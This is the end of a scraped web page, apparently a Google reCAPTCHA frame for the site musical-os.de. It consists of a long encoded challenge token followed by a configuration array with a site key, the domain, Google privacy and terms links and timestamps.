DtDt/EMKKw7BnEUzCrggkR0ISw53DkMO7wq/DtVTDtwthGcKZGnArwoDDhXZOwoDDgwDCiV9gworCrgcsOBDDuiROwofDk0LCt8KVwoQKfMK/[base64]/OnhawofDhcOnfQ7Dt8KUw713w4TDpcKfwr/DvWDDmsK/wqIGEMKBWHTCn8OPw6nDtE1ULMOJw7Z5wrjCtzFNw4rDg8KDwpvDhcKPw6kAw4bCvMOqwqp0RDsXCw8QMwrCixlqBEwYe3c+wr4+wpoaVcOKw4EsBhXDlMOlMsKIwoIgw5olw4fCocKaZCpUPUvDlmgXwq/DiSQhw6PDnsO3YMKLMAbDkMO8YnnDk08mW17DrMOGwqoPbsKowp4HwrIwwrljw7PCvsKqUMOKw6Aew4o2GcOzZsOTwrnDq8KhBDVNw7jCpSgLXlAiVsKecWIowoHDgQXCuiM8E8K8YsOjMSPCtQ/DvcOhw6HCusOgw4gmKnDClDlcw4dsRgJWIsKAPBxmJnnDjxFBA2dgYkZiVngMHj3DlSZSQMKAw6FMw4nDp8OQEcOaw5Quw78tU1nDjcO6wpleRhfDpQxBwqPDg8K5DMOYwox9K8KZwrfDs8KxwqHDmw3Dh8Oaw7hbMyLChsK7N8KqO8KKcBIXOxtUXTTCosK/[base64]/CUzDksOwwqzCthbConTDmCEEDAHCgMOTw5M3AMK8wqFDGcOwGcOXw7UbFXTDmQrCj2HCkE/[base64]/[base64]/Cr8K2FmFxWcKVSRvCgyXCsGZ3ViQ5w6zCmsKRwpbCgCHDh8OqwosjIMK1w7/[base64]/Dj8O+w7XDklXCqH7Dp2cVLcKXwpwAwqocw6VdZ8OmecOkwpbDjsO1bxLCl0PDk8OGw6DCtCTCnsK5woNowqRcwqMcwpZOd8OvZF/CkMO/S29ObsKZw6RdbXMuw4cyworDiG1lU8O8wq9hw7toLcOTdcKpworCmMKUYnHCtQzClUPDh8OEI8Kxw5s/HCrCsDzChsONw5zCjsK/w6LClErCtsKRwrPDkcO2w7XDqcOEDMOUdnAiaw3Cr8OBw63DizB2XCoBEMOoIzobw6jChCPDlMOawo3DlMOpw7rCvjXDoik1w5HCjDPDiEMBw4rCnMKHSMKIw4DDtcOzw51UwqVQw5PCvWsLw6V+w7FzVcKPwpzDq8OCEMKawo3ClAvCkcKewo/DgsKfT3PDvcKYw4dHwoRKw6x6w5Ajw7XCslzDhsKGwp/Dh8KdwpvCgsObw7dSw7rDjAHDhi0BwrXDjQfCusOkPBh5dAHDm3fChGpWAWxCw4bCnsK7wqLDrMKkcMOABjwcw5lkwoBzw7TDs8KOw6BSCsKhN1siEMKjw6wrw7YmXQJrw60fC8Oww4IDw6PCi8KKwrRowqTDksK2OcOpLMK5bcKew7/DscOOwpYdYTMDVUZEN8KGw57CpsKLwo7CqcKow5Mbwp9KFXQhLhHCjiEkw7YoWcKwwpnCjw7DksK4QRDClcKlwp/[base64]/w60Dw6gwGcKUw5rCl0nCkxvCqMOxw7HCncOmQQTDjg7CkCFzwp0nw4dDLScrwrLDlcKuKGxVZ8Omw7UvAH05w4Z1NB/CjnIOcMOcwo9rwptYNMOja8OvCh49w7TCgghKOAo6XsO3w4Idc8K0w7vCu14/wq7CjMOqw6Bww4tnw4zCu8K6woLDj8O6FmjDmMKtwopCwqQHwql9wo8fYMKWNMOJw4wNw5QTOQXDn3LCvMK7Q8OlbhBZwpsXf8KJUQLCphAeR8O/AsKxfsKnWsOcwpjDnsOEw6/CqMKELMOAfcOWw63CqlQhw6rDmjbDs8KXXkrCn3YhHcOWYcOsw5TCjSoKf8KOK8OUwptMUsO9VwceQiPCix4awrTDp8K6w5A/w5kHEGRyJizCllPDvsKww6s/QEddwrHDgE3Drl0eeAoHLcOIwpJQFhZ0BsOzw6PDqcOxbsKMwqNSH0M6L8Oyw5okAsKzw5TDnsOPQsONPyA6worDkXfDrsOPfybCisOlR3Uhw4jDvFPDhkXDg1MWwrVtwq0Yw4E7wqbCgi7DpyPDgyx/w78kw5gUwpLDmMKJw7DCtcOGMm/DvMOIZz4kw753woU4wocJwq9WFk0AwpLDvMOhw7jDjsKEwrd7KVN2wrQAdnPCvMKlwqfCk8KJw78BwoowXE9KNTlTQF1Mwp1jwrHCh8K7woDCjlXDpMKQw4TChll7w7Ixw7pSw7DDvhzDrcKyw7rClMOew6rCkCkbd8O5dMOAw48KScOmw7/CiMOLJMOLF8K/w6DCoSR6w5cMwqLDu8KNcsOHLkvCucOFwp9vw7vDsMOuw7/[base64]/Dikc5wq3CjGPDlTjCq0dAw6VJOXt4woHDmTnChcOWw4XCngDDuMOVAsOKPcK/[base64]/[base64]/[base64]/[base64]/CqQ7CkhjDnjFrw78PfsO+wqXDsTpOw7xiDSfCsgHCo8KHQBJlw4AeFcK8woIuUcKmw6ELP33CrFXCpjxmwqvCssKMwrQiw79dKh3DrsO/w77DqFxpwpbDjQPDscOkfUlcw5ooN8Ogw6suOsOiZMO2QMO+wqnDpMK8wo0AY8KFw7kZVBDCsz5QClvDslpTIcKgQ8OcBitow417wpHCs8O9RcOfwo/DisOaXsK1LcODWcK8wqzDq0nDoElYe0wRwrfCk8OsCcO+w7/DmMO1BlhCUmdBZ8ONSXrChcOANlvDgGwpUsObw6vDnMOUwr0SIMO5UMKvwq0hwq8kTyjDucOxwo/[base64]/[base64]/Cq8KgFsOVwpPDijdDwrLDoMK3UgcmVMKyMSIlE8OIX2jChMKxw6HDgjhVNTJdw6bCvsOnwpdMwpXDrgnCtzhgwq/CqwFEw6sAUAE1aErCg8KuwozClsKxw7gqGRnDtD5IwrwyPsOQKcOmwprCmDBWLyrCrz3DhFUXwro4wrjDq3hwVHoCPcK0w58fw708w7RLw5/Dk2/[base64]/[base64]/XsKNfcKENHBbw6lSw6JOw4kDfHMLYEjChCvCksOsDywdwo3Ch8OvwrPDhkprw5VzwqfDhhbDnxAlwqvChMOBJsOJPcKbw5pnL8Kdw4kSwpvCgsKDdEpGR8KpC8Ojw77Cknogw7Fuwr/Cm3XCn0owecO0w40Fwr1xGnrDu8K9Y0DDoSdLZsK+TyPDnkfDqH3DnQkRIcKOAMO2w4bCo8KVwp7DuMK2X8OYw5/CvFjCiX7Dgip9wqdGw45jw4lOI8OXw4fDkMOMWcOqwqbChCrDrcKRfsOcwpvCscOzw57DmcK/w6RQwqAtw7BjYgzCoRHDhlYRSsOPeMKZYcK9w4HDqQN/w45Icw3CiBoFw5AVDx3CmMKUwoHDqcKtwrfDuglPw4nCt8OTCsOow6pcw7chacOgw451NsKBwrrDi2LDjMKaw7HClCMOHsKow5tFLxvCg8KbBH7CmcOVRX0saCzDsQ7CqWgww5I9W8K/DsOPw4nCn8KPO2vDucKawoXDmsKewoRow6MFMcKmw4/CvMOAwpvDgFLDpMKwPTsoV1HCmMK5wqUfBiMQwpHDuUEqVMKvw7Q1ZcKrQBfChjDClETDoGQ+Mh3DusODwr9KZcOcEQnCocK9GGhTwpLCp8OYwq/DnmfDnlFQw50CbMKiIMKIc2QIwr/CqV7Cm8OLEjjDiFRMwrTCosKWwo8MeMOPdljCjsKZRG/DrnJrQcO5LcKcwpPDqsKCYMKCEsOIDGUqworClcKIwq3Dj8KrCR3DjcOiw7pzIcKxw5jDpsK3w5lSHwDCjcKLF1AGTxbDkMOxw7jCsMKeeBYERsODOMOxwr0Cw54EOkbCsMO2w6QHw43CpkXDvj7DqMK1X8KhPCA8A8OWwq17wrXDvC/[base64]/CnMK+w5nDsFTDgMKYKWMNwr8ZwpoXZMOSwrJdRV/Cnisgw7QBGcOHdWzCny7CqjPDkH1KGMK7JcKNbcOzJ8OaacOvw44MIyt9ODzChsOBZynDnMKnw6XDow/CqcO8w6JYZh3DqkjCmUh8w4sGZ8KPZcOWwpl5FWYDUcOhwpRwOsOtLx7DgATDkhgoPzIwYsOlwoJ+YcOvwppIwq1Iw5PCg3tMwq0IcxzDicOeUMORMwPDuyJmB1TDlm7CiMO5ccOqFTssZUbDvcO5wqPDpz3CpgE/wr/CnS/CucK7w5PDmMKDPMOdw4DDrcKETDUEIMKvw7bCpV82w5/DvUPDscKZE1nDjXFzVX0Uw4XCqknCpMOpwoLDskIgwosrw7dfwqkaUHLDjRXDo8Kiw4PCscKBZcK7ekpNTA/DisKxMRfDo1Uuw4HCiE9Iw4oZA18icBFSwrLChsOVPAcAwrbCjFtqw5gCw5rCoMOiZzDDt8KAwoXDiUDDjh9Xw6fClcKCLMKhwpvCksOyw7JywpwUD8OhCsKoEcOgwqnCpsKvw5HDqUnCuzDDnMOoTsK4wq3CrsOBTsK/wqp+Z2HCuxXClDYLwrPCgExlwrrDi8KUGcKWV8KQPQXDjTfCo8OrNMO9wrddw6zDrcKLwrjDozkmOsO3UwHCp3zDjEbCrnXCuSw3woJAHcKjwoPDl8KRw7pLYnrCkXhuDnLDo8OLbMKaQBVOwosERMOiL8Oywo/DlMOZEBHCisKPwrTDq25Dwo/CucO4PsOpfMOiMhvChMOyVcOdXRYtw6cWwrnCv8OkPMOcFsOlwprCrQvCpUhAw5LDnAHDqQFkwpDCjiIlw5R0clozw7k9w6V7RGvDhBLCnsKNw7/[base64]/[base64]/wp/DiRx7AWLCvsK3wo1MUsKjwrAqwqIwBsOqbwoDH8Oew7lFR3gmwp1pasOLwoUKwpQ/[base64]/DusKpM8KVwo3DiMKlZgtBw7ALSBMpwqVQw6zChsKRwoHDqnHCvcKvwq8OEMKBd3vCksO6e3llwprDg1nCpcKXPsKIQEdYKD/CvMOpw67DmGTCk37DlcOkwpgxMcKowpbDqjrCtQ82w50pKsKWw7jCn8KEwojCo8KlTDbDucOONR/CulNwGMK4wqsFCFocDgcjw4pkw7ceTFAmwr7CvsOXOHPCkwQtVMKLTG/Du8KzVsO0wptpNnbDrMK/U0LCo8K+AVU+ScKdJcOfR8KywovDvsKRwotwfcO5W8OKw4Ymb0PDicKxelzCtzpHwrYrw4tfF37Ch1h8woIXTxzCqCLCiMOtwrJew4hNCcKZIMKQX8KpSMOYw4nDjcOHw6PCpCY/w7g/[base64]/[base64]/Dt0VAwr9lw5zDrMKNwrAUYG8QNcOFw68qw4UNDW8IYcO0wqFKZ0c9OA7CvTHCkDUnw4rDmU3Dh8OVN0U0Y8K2wrzDgCHCoDQ/JBrDg8OGw4oKw6x2GsOlw4LDrMOdw7HDo8OgwrDDusO+ZMO3w4jCgi/ClMORwqYKf8KmeG50wqTCn8Oew5XCmCLCnmJNwqbDoVAdw519w6fCnsODbw/Cm8Kbw6pVwoLCpmQ/U1DCvnTDssKLw5vCucK4GsKWw6BzPMOowrLCjMOUZgrDkl/CnXBUwr3DsSfClsKDGhpvKVvCj8O2SsKWYwPCugzCuMOywoElwp/[base64]/[base64]/CgcOwa8KEwo/CqUIGw6PCjSvDpMK2IMKScsKewrdFVcKNHMOWwq42F8OSwqPDhMKCdBl9w5BRUsODw5Npwo5jwrbCi0PChGjDo8OMwqTCnMKrw4nDmBzCnMONw6/ClMOpbcOZYGkGLGlqMAXDs2s9w43CjVfCisOsXi4jd8KXUCTDtzfDjmLDm8OAEcKEfTbDhsKoQx7DnsOAOMOzOkPCpFDCuV/CswNIKsKxwp16w73Cg8Oqw67Cqm7CgRVAAxlCHlR/TcKFEzhBw43DusK7UiFfJsO8NAZowqjDqMOewplrw47DhlLDnDrDn8KnQ2PCjn5jE09fFwsTw6UHwo/CnXzCrcK2wqrCmF9SwrnDv1hUw5LCtDV8fRLCrT3DucO8w7Nxw5nDr8ONwqTDgsKvwrEkWW4GfcKEf0Vvw5jDh8OOaMOCCsOMR8KFw4PCmXcReMOnLsOuwrc2wp3DhDPDqRHDssKNw4nCn2F0ZcKUVWJRIyTCr8O7wqUUw7nCuMKrBnXCmwtZF8Ouw6VCw4YHwq1Cwq/[base64]/DrsKARcOjwrDCtVAawoXDjUddIsOZwpfChsOxLMKWKcOxwpYmesKlw7wZZMOEwp/[base64]/CmcKQZDjDu2lpwojDvMKRw4l6w53Dh8KAb8O5aUbCuWXCicO6w7LCs3k8wonDlsOTwpDDsTc+w7ZPw7koRMOkPMKgwqXDvUZRw7Idw63DrCUJwovDk8KuBh3DicOuDcO5GhYwKXjCqgtBwq/Dn8OxVcOXwoTCh8ORDVwrw5xYw6A+W8OTAsKDMhwVI8OXcHgzw5EVUcK+w4PClQwrWMKVf8O0KMKZwq8VwoY7wqnDv8O9w4PCoBIMRFvCgMK3w4F1w6UFMBzDvzzDh8OGDD/DhcKXw4vCoMK6w5DDpBgRQk8Ww4x/[base64]/KiVMw73DrsKTKsKpX8K9w50/[base64]/DrjYkw7TDksKlCg3DucK0wo4VAV3CtDtSw7czwrjCl3MsUMOZQFsvw5oHDcKJwo1ewoVmecOlcMKyw4x8FBXDhnbCscKtB8KECsKrFMK1w4jCgsKKw4U9w7vDkX4Qw5XDrhfCtk5vw6oUM8K3UC/[base64]/DrVJewqzDhVdAw6PDlsKgwrNOw7nClgINwq7Cm23CvMKvwpdPw6o/[base64]/DtQdkM8KAwpTDiMKTw4/DhcKFwp3DoyvCqEDCpsKJwqzCgcKtw5rCsw/ChsK+O8KPMXrDvcKwwo/DiMOEw7zDmsOYw64BR8Kjw6pib1IAwpIDwppZFcO1woPDmFHDscKEwpXCiMOMD0x7wrQdwrjCtMKiwpw2C8KQTUHDtcODw6HDt8OjwrbCuX7DlRbCi8O2w7TDhsO3w5gswo9IHsO7wrkDw5FKa8Olw6NNZMKbw5ZnecKQwrQ/w7VNw43DlibCrBLCm0nCvMOiE8OBw6wLwoLCrMODVMOEOjBUA8KrZjhPX8OcZcKoGcO6H8O2wr3DjzLChMKUw4XDmzXDogYEbTbCiSsNw5prw7BlwqPCpCrDkD7DvMK6AMOswqluwqDDkcK1w4TDuF1FccOtDsKiw7LCsMOaJxhuKFrCllUzwpLDpTpvw7/[base64]/[base64]/XcK5w78Bw505wrXDhcO+wpkxHcKaesKbwqvCihbCulLCiGJESXgRP3/[base64]/w7PCt8OjYMOIP8OEwpYkaW1Zw4zCgcO9w5wTNk/DgMKHw47Dh2YBwqPCtcOXfg/DucOzESfCv8OVHxDCiHoHwpDCoz3DuUtTw5xmZMO5LEJ3woDCvcKBw5LCqsKbw6jDrmhXMMKfw6HCmsKdMUJbw5nDq0Vow4fDnkBJw7fDnMOGJGfDgCvCqMKoIFtTw6XCqMOhw5I2wo/CkMO+wr1rw7jCssKJNHV/[base64]/DkTHCl2d7bEnComMidxUnwrxgLsOFchoqYiHDh8OHw4xTw6RFw5bDrR3DtWbDtMKKw6TCssKswr13DsOtccOgKkxxTMK4w7jCkCpGKl/[base64]/HcKzw5TCmcKRw7/CtCPClyQWIFJgZ1bDmsOfH8OnB8KlH8KTwp0WMWRYdGnCuAHCr3RvwrjDnFhCVcKOw7vDq8KswphJw71NwpzCq8K3w6rCmsOBE8Kww4jDtsO+w6gdThzCjMK3w7/Cg8OsL2zDjcKEw4bCg8KeGVTDgRoJwoFqEcKywpTDjiR+w4UtbsOjayV6TGxGwonDmkNxHsOJZsK/F244WExgHMO9w4PCkcKXYMKOFgxqMHHCuQIzcinCq8Kawo7CvV/DqXzDtsOMwp/CqCPCmUbCrsORHsKrPsKGwp/[base64]/[base64]/w43CiE3DvXnDr1p4d8KFA1k4b1JRDMKbb8Oew4jCuinCqsKTw4ppwofDnTbDm8OGWMOMMMOzKHxKe2cBw7YSYmfCrMKIUmpuw4HDrWZJcMOwcUnDrTXDsmN2GcKwDAbDvcKVwpPCpnRMwobCnlIvDcOhDgB+eFzDvcKkwpJUIBDDqMOrw6/Cg8KLw6tWwpDDh8KFwpfDoHnDp8OGwq3CnDjDncKXw6/CrcKDGkvCv8OpEcOLwoApQMKJA8OFTsOUP0IuwoU+UMOTF2/DhWDDnl/Ci8OkRivChVLChcOdwpTDiV7CgsOzwpUpNnYhw7B0wpg9worClMOCUsKpcsOCBA/CscOxEcOQYwBUwozDvcK8woXDp8Kaw5HDtsKGw4ZqwqLDscOLV8OqJ8OWw5JGw6ktw5N7JEXCosKWUMOkw4saw4k3wpExCXZZwpRqw7d/TcOxJEJmwpDDk8Otw67DmcKIbyTDhhvDrgfDt1rCoMOPFsO+KkvDt8O8H8Knw5JMEmTDoXnDpz/CgRwZwqLCmC4GwpPCi8Kowq19wrQtcwDDiMOOw4Y5JlxfacK6w7HDjMOdIcOIGMOtw4Q/N8OZw6zDt8KmCgldw4nDqgFQcw9Qw4vCmMKaScOIKhzCoE07w55EAxXCrcOdw5BSWDF/FsO0wro8esKXCsKpwpFkw7xgZyXCqkpYwp7CicKtNkYDw7Yiw6saF8Kkw6HCukjDh8OcW8O6wpjCtDtXIBXDp8K0wrTCq0HDkG40w7VlOyvCqsObwpJ4Z8OcL8O9KkRXw5HDtnERw75wTHTDj8OgLmtGwpcGw5nCn8O/[base64]/Dm8O3wobCnhLCkkxSAmjDtMKhB2tiwr3Cp8K5w6hBw7jDuMOlwobCsBlvfGsWwqUQwr7CoR8kwowQwpUXw5LDscOy\x22],null,[\x22conf\x22,null,\x226Ld-JgETAAAAAEWw9nx5dOH-x-UIoG2tClzq9XbF\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.musical-os.de:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/de/policies/privacy/\x22,\x22https://www.google.com/intl/de/policies/terms/\x22],\x22reN9i0e2SXw97YjD6az63iEoZrEA7QcafjiGh4kVNvY\\u003d\x22,0,0,null,1,1768786484120,0,0,[11,170],null,[173,101,102,212],\x22RC-4YtJepkl0jYdxA\x22,null,null,null,null,null,\x220dAFcWeA4Ho0X7tvD0SrXtwg7JimwneH4EhpXbdW89ZfUUt58hoxW_y9jTDm446gB4X2wg1lojqRt96U1knnRDtjSEbGsFX30mhw\x22,1768869284117]");
    </script></body></html>